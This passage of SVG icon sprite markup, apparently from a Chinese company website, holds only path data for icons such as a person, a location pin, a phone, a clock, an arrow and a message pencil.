16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 